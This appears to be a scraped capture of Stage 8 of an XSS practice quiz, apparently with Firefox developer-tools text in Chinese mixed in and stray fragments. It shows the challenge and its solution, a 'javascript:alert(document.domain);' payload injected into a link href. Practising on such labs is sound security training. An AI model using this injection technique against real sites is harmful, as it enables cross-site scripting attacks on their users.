 XSS Challenges
Stage #8
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Input a URL: Make a Link
URL: javascript:alert(document.domain);
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
xss-quiz.int21h.jp
确定
vascript:alert(document.domain);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
搜索 HTML
<form action="?sid=05f32a2a25d174bb7898e5ec4f85245aff977158" method="post">
Input a URL:
<input type="text" name="p1" size="50">
空白
<input type="submit" value="Make a Link">
<hr class="red">
URL:
<a href="javascript:alert(document.domain);">javascript:alert(document.domain);</a>
<hr class="red">
</form>
过
元素
}
继承
body
f
f
}